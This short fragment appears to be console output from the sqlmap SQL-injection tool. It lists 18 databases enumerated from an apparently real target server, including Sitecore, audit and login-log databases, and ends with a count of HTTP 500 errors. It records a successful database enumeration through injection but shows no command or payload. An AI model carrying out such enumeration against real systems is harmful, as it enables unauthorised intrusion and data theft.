 C:\Users\Administrator\Desktop\Sqlmap\Run.exe
[13:52:17] [INFO] retrieved: Sitecore_analytics
[13:52:18] [INFO] retrieved: SMS
[13:52:18] [INFO] retrieved: tempdb
available databases [18]:
[*] DBA_Audit
[*] DFL2Extend
[*] DFL_EZC
[*] DFLACTIVITY
[*] DFLACTIVITY_NEW
[*] DFLBackground
[*] DFLLoginLog
[*] DFLSitecore_Core
[*] DFLSitecore_Extend
[*] DFLSitecore_Web
[*] DFLWebService
[*] master
[*] model
[*] msdb
[*] Npass
[*] Sitecore_analytics
[*] SMS
[*] tempdb
[13:52:18] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 81 times